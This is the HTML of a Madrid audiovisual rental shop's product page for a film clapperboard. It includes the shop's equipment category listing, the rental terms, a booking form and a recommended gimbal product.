class="wc-block-product-categories-list-item__name">Alquiler objetivos Panasonic</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-pl/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos PL</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-rf/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos RF</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">15</span><span class="screen-reader-text">15 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-samyang/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Samyang</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivo-sigma/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Sigma</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-sirui/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Sirui</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-sony/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Sony</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">42</span><span class="screen-reader-text">42 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-tamron/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Tamron</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-tokina/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Tokina</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-objetivos-zeiss/"><span class="wc-block-product-categories-list-item__name">Alquiler objetivos Zeiss</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-adaptadores/"><span class="wc-block-product-categories-list-item__name">Alquiler Adaptadores Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">38</span><span class="screen-reader-text">38 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-objetivos-cine-video-fotografia/alquiler-matte-box-filtros/"><span class="wc-block-product-categories-list-item__name">Alquiler Matte Box Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">346</span><span class="screen-reader-text">346 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-cuarzo/"><span class="wc-block-product-categories-list-item__name">Alquiler Cuarzo</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-focos/"><span class="wc-block-product-categories-list-item__name">Alquiler Focos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-fresnel/"><span class="wc-block-product-categories-list-item__name">Alquiler Fresnel</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-cine/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación Cine</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">8</span><span class="screen-reader-text">8 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-efectos-especiales-fx/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación Efectos Especiales FX</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">3</span><span class="screen-reader-text">3 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-eventos/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación Eventos</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-led/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación LED</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-reflectores/"><span class="wc-block-product-categories-list-item__name">Alquiler Reflectores</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">19</span><span class="screen-reader-text">19 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-luz-dia/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación luz día Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">52</span><span class="screen-reader-text">52 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-bicolor/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación bicolor Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">20</span><span class="screen-reader-text">20 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-iluminacion-rgb/"><span class="wc-block-product-categories-list-item__name">Alquiler Iluminación RGB Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">40</span><span class="screen-reader-text">40 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-soportes-de-iluminacion/"><span class="wc-block-product-categories-list-item__name">Alquiler Soportes de Iluminación Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">111</span><span class="screen-reader-text">111 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-modificadores-de-luz-accesorios/"><span class="wc-block-product-categories-list-item__name">Alquiler Accesorios Luz Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">127</span><span class="screen-reader-text">127 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-flashes/"><span class="wc-block-product-categories-list-item__name">Alquiler Flashes Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">32</span><span class="screen-reader-text">32 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-banderas/"><span class="wc-block-product-categories-list-item__name">Alquiler Banderas Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">56</span><span class="screen-reader-text">56 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-iluminacion-led-fresnel-hmi-cuarzo-cine-video-fotografia/alquiler-palios/"><span class="wc-block-product-categories-list-item__name">Alquiler Palios Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">34</span><span class="screen-reader-text">34 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-estabilizadores-gimbal-tripodes-cine-video-fotografia/"><span class="wc-block-product-categories-list-item__name">Alquiler Estabilizadores · Gimbal · Trípodes · Cine · Vídeo · Fotografía Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">91</span><span class="screen-reader-text">91 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/"><span class="wc-block-product-categories-list-item__name">Alquiler Accesorios · Cine · Vídeo · Fotografía Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">338</span><span class="screen-reader-text">338 productos</span></span><ul class="wc-block-product-categories-list wc-block-product-categories-list--depth-1">				<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/alquiler-alimentacion/"><span class="wc-block-product-categories-list-item__name">Alquiler Alimentación</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">31</span><span class="screen-reader-text">31 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/alquiler-cables/"><span class="wc-block-product-categories-list-item__name">Alquiler Cables Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">58</span><span class="screen-reader-text">58 productos</span></span>				</li>			</ul>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-realizacion/"><span class="wc-block-product-categories-list-item__name">Alquiler Realización Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">38</span><span class="screen-reader-text">38 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-audio-sonido-cine-video-fotos/"><span class="wc-block-product-categories-list-item__name">Alquiler Audio · Sonido · Cine · Vídeo · Fotos Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">78</span><span class="screen-reader-text">78 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-baterias/"><span class="wc-block-product-categories-list-item__name">Alquiler Baterías en Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-dron-cine-video-fotografia/"><span class="wc-block-product-categories-list-item__name">Alquiler Dron · Cine · Vídeo · Fotografía Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-efectos-especiales/"><span class="wc-block-product-categories-list-item__name">Alquiler Efectos especiales Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">49</span><span class="screen-reader-text">49 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/alquiler-fondos/"><span class="wc-block-product-categories-list-item__name">Alquiler Fondos Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">56</span><span class="screen-reader-text">56 productos</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/packs-y-promociones/"><span class="wc-block-product-categories-list-item__name">Packs y promociones Madrid</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://visualrent.es/categoria-producto/sin-categorizar/"><span class="wc-block-product-categories-list-item__name">Sin categorizar</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1 producto</span></span>				</li>			</ul></div></div>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11451" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-11451 status-publish first onbackorder product_cat-alquiler-accesorios-cine-video-foto product_tag-accion product_tag-cine product_tag-claqueta product_tag-clqueta has-post-thumbnail taxable shipping-taxable purchasable product-type-redq_rental">

	
<div class="woo-product-gallery-slider woocommerce-product-gallery wpgs--with-images images"  >

		<div class="wpgs-for"><div class="woocommerce-product-gallery__image single-product-main-image"><a class="wpgs-lightbox-icon" data-caption="Alquiler claqueta cine Madrid" data-fancybox="wpgs-lightbox"  href="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg"     data-mobile=["clickContent:close","clickSlide:close"] 	data-click-slide="close" 	data-animation-effect="fade" 	data-loop="true"     data-infobar="true"     data-hash="false" ><img loading="lazy" width="600" height="600" src="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-600x600.jpg" class="woocommerce-product-gallery__image attachment-shop_single size-shop_single wp-post-image" alt="Alquiler claqueta cine Madrid" data-zoom_src="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" data-large_image="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" data-o_img="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-600x600.jpg" data-zoom-image="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div><a class="wpgs-lightbox-icon" data-fancybox="wpgs-lightbox"                 data-caption="Descuentos alquiler material audiovisual madrid"                 href="https://visualrent.es/wp-content/uploads/2021/08/Descuentos-alquiler-material-audiovisual-madrid-e1657473159402.png" data-mobile=["clickContent:close","clickSlide:close"] 				data-click-slide="close" 				data-animation-effect="fade" 				data-loop="true"                 data-hash="false"                 data-infobar="true"                 ><img loading="lazy" width="450" height="360" src="https://visualrent.es/wp-content/uploads/2021/08/Descuentos-alquiler-material-audiovisual-madrid-e1657473159402.png" class="attachment-shop_single" alt="Descuentos alquiler material audiovisual madrid" data-zoom_src="https://visualrent.es/wp-content/uploads/2021/08/Descuentos-alquiler-material-audiovisual-madrid-e1657473159402.png" data-large_image="https://visualrent.es/wp-content/uploads/2021/08/Descuentos-alquiler-material-audiovisual-madrid-e1657473159402.png" decoding="async" /></a></div></div><div class="wpgs-nav"><div><img loading="lazy" width="300" height="300" src="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid.jpg" class="woocommerce-product-gallery__image gallery_thumbnail_first " alt="Alquiler claqueta cine Madrid" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2021/04/Alquiler-claqueta-cine-Madrid-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div><img loading="lazy" width="300" height="240" src="https://visualrent.es/wp-content/uploads/2021/08/Descuentos-alquiler-material-audiovisual-madrid-e1657473159402.png" class="attachment-medium size-medium" alt="Descuentos alquiler material audiovisual madrid" decoding="async" /></div></div>
</div>

	<div class="summary entry-summary">
		<span class="single-product-category"><a href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/" rel="tag">Alquiler Accesorios · Cine · Vídeo · Fotografía Madrid</a></span><h1 class="product_title entry-title">Alquiler claqueta de cine Madrid</h1><p class="price"><span class="amount rnb_price_unit_11451"> <span class="woocommerce-Price-amount amount"><bdi>3,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>Precio/24 Horas + IVA</span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>Alquiler claqueta de cine Madrid</strong></p>
<p><strong>DATOS A TENER EN CUENTA EN UN ALQUILER</strong></p>
<ul>
<li>Solo realizamos alquileres fuera de Madrid, si se puede demostrar fiabilidad en el alquiler.</li>
<li>En el proceso del pedido puedes aplicar tu cupón de descuento o el dinero generado como afiliado, y el sistema lo aplica automáticamente.</li>
<li>Si no puedes devolver el equipo en el periodo contratado, estás <strong>obligado</strong> a llamarnos al <strong>teléfono 616685636</strong>.</li>
<li>Si hay demora en la entrega del producto, se cobrará la parte proporcional.</li>
<li>Cualquier duda puedes llamarnos al <strong>616685636.</strong></li>
</ul>
</div>

<div id="formError" class="rnb-notice"></div><form class="cart rnb-cart" method="post" enctype='multipart/form-data' novalidate>
    

<div class="payable-inventory rnb-component-wrapper rnb-select-wrapper rq-sidebar-select rnb-booking-inventory" style="display:none">
    <h5>Elige Inventario</h5>
    <select class="redq-select-boxes rnb-select-box" id="booking_inventory" name="booking_inventory" data-post-id="11451">
                    <option value="11450">Alquiler Claqueta cine Madrid</option>
            </select>
</div>

<div class="date-time-picker rnb-component-wrapper">

    
    

                    <h5>Fecha y hora de recogida</h5>
        <span class="pick-up-date-picker">
            <i class="fas fa-calendar-alt"></i>
            <input type="text" name="pickup_date" id="pickup-date" placeholder="Fecha de recogida" value="" readonly>
        </span>
    
            <span class="pick-up-time-picker">
            <i class="fas fa-clock"></i>
            <input type="text" name="pickup_time" id="pickup-time" placeholder="Hora de recogida" value="" readonly>
        </span>
    
    </div>

<div id="pickup-modal-body" style="display: none;">
    <h5 class="pick-modal-title">Fecha y hora de recogida</h5>
    <div id="mobile-datepicker"></div>
    <span id="cal-close-btn">
        <i class="fas fa-times"></i>
    </span>
    <button type="button" id="cal-submit-btn">
        <i class="fas fa-check-circle"></i>
        Enviar    </button>
</div><div class="date-time-picker rnb-component-wrapper">

    
                        <h5>Fecha y hora de devolución</h5>
        <span class="drop-off-date-picker">
            <i class="fas fa-calendar-alt"></i>
            <input type="text" name="dropoff_date" id="dropoff-date" placeholder="Fecha de devolución" value="" readonly>
        </span>
    
            <span class="drop-off-time-picker">
            <i class="fas fa-clock"></i>
            <input type="text" name="dropoff_time" id="dropoff-time" placeholder="Hora de devolución" value="" readonly>
        </span>
    
    
</div>

<div id="dropoff-modal-body" style="display: none;">
    <h5 class="drop-modal-title">Fecha y hora de devolución</h5>
    <div id="drop-mobile-datepicker"></div>
    <span id="drop-cal-close-btn">
        <i class="fas fa-times"></i>
    </span>
    <button type="button" id="drop-cal-submit-btn">
        <i class="fa fa-check-circle"></i>
        Enviar    </button>
</div>
<input type="text" style="height: 0;padding: 0;margin: 0;border: 0;width: 0 !important;" class="inventory-qty-next">
    <div class="redq-quantity rnb-select-wrapper rnb-component-wrapper">
                <h5>Cantidad</h5>

        
        <input type="number" name="inventory_quantity" class="inventory-qty" min="" max="" value="1">
    </div>

    <div class="rnb-loader">
        <div class="booking-pricing-info" style="display: none">
                        <div class="booking_cost"></div>
        </div>
    </div>

<div id="wccf_product_field_master_container" ></div>
    <input type="hidden" name="currency-symbol" class="currency-symbol" value="&euro;">
    <input type="hidden" class="product_id" name="add-to-cart" value="11451" />
    <input type="hidden" class="quote_price" name="quote_price" value="0" />

        <button type="submit" class="single_add_to_cart_button redq_add_to_cart_button btn-book-now button alt">Reserve ahora</button>
</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">acc071</span></span>

	
	<span class="posted_in">Categoría: <a href="https://visualrent.es/categoria-producto/alquiler-accesorios-cine-video-foto/" rel="tag">Alquiler Accesorios · Cine · Vídeo · Fotografía Madrid</a></span>
	<span class="tagged_as">Etiquetas: <a href="https://visualrent.es/etiqueta-producto/accion/" rel="tag">accion</a>, <a href="https://visualrent.es/etiqueta-producto/cine/" rel="tag">cine</a>, <a href="https://visualrent.es/etiqueta-producto/claqueta/" rel="tag">claqueta</a>, <a href="https://visualrent.es/etiqueta-producto/clqueta/" rel="tag">clqueta</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Descripción					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h1>Alquiler claqueta de cine Madrid</h1>
<p>&nbsp;</p>
<p>Ya podéis <strong>alquilar nuestras Claquetas de cine en Madrid</strong></p>
<h4>Características:</h4>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Estilo hollywood: la claqueta de cine es perfecta como regalo para cinéfilos y objeto de decoración en fiestas temáticas, funciones escolares y noches de películas en casa.</span></li>
<li><span class="a-list-item">Para sincronizar: aficionados al cine pueden utilizar la plaqueta cine para sincronizar el audio y la imagen de la película sin tener que hacer una señal con las manos.</span></li>
<li><span class="a-list-item">Personalizable: se puede escribir con tiza y rotulador en esta claqueta madera y limpiar fácilmente con un trapo o paño.</span></li>
<li><span class="a-list-item">Detalles: la tablilla cine viene con tornillos y una tuerca y cuenta con los campos característicos de una claqueta de cine en inglés: sonido, director, cámara y escena.</span></li>
<li><span class="a-list-item">Características: medidas: aprox. 26 x 30 cm; grosor parte inferior: aprox. 0,5 cm; grosor parte superior: aprox. 1,5 cm; peso: aprox. 400 g; material: madera pintada de negro con palabras blancas en inglés.</span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Sé el primero en valorar &ldquo;Alquiler claqueta de cine Madrid&rdquo;</span><form action="https://visualrent.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><input id="author" name="author" type="text" autocomplete="name" value="" size="30"  /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><input id="email" name="email" type="email" autocomplete="email" value="" size="30"  /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='11451' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-9696 status-publish first onbackorder product_cat-pack-equipo-de-cine product_cat-alquiler-estabilizadores-gimbal-tripodes-cine-video-fotografia product_tag-277 product_tag-cine product_tag-dji product_tag-estabilidador product_tag-estativo product_tag-gimbal product_tag-ronin product_tag-s has-post-thumbnail taxable shipping-taxable purchasable product-type-redq_rental">
	<div class="astra-shop-thumbnail-wrap"><a href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://visualrent.es/wp-content/uploads/2020/11/Alquiler-Dji-Ronin-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Alquiler Dji Ronin 2" decoding="async" srcset="https://visualrent.es/wp-content/uploads/2020/11/Alquiler-Dji-Ronin-2-300x300.jpg 300w, https://visualrent.es/wp-content/uploads/2020/11/Alquiler-Dji-Ronin-2-150x150.jpg 150w, https://visualrent.es/wp-content/uploads/2020/11/Alquiler-Dji-Ronin-2-600x600.jpg 600w, https://visualrent.es/wp-content/uploads/2020/11/Alquiler-Dji-Ronin-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_redq_rental add_to_cart_button" data-product_id="9696" data-product_sku="est016" aria-label="Lee más sobre &ldquo;Alquiler Gimbal DJI Ronin 2&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Leer más </span> <span class="ahfb-svg-iconset"> <span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M352 160v-32C352 57.42 294.579 0 224 0 153.42 0 96 57.42 96 128v32H0v272c0 44.183 35.817 80 80 80h288c44.183 0 80-35.817 80-80V160h-96zm-192-32c0-35.29 28.71-64 64-64s64 28.71 64 64v32H160v-32zm160 120c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24zm-192 0c-13.255 0-24-10.745-24-24s10.745-24 24-24 24 10.745 24 24-10.745 24-24 24z'></path></svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://visualrent.es/producto/alquiler-gimbal-dji-ronin-2/" class="ast-loop-product__link"><h3 class="woocommerce-loop-product__title">Alquiler Gimbal DJI Ronin 2</h3></a>
	<span class="price"><span class="amount rnb_price_unit_9696"> <span class="woocommerce-Price-amount amount"><bdi>110,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>Precio/24 Horas + IVA</span></span>
</div></li>

			
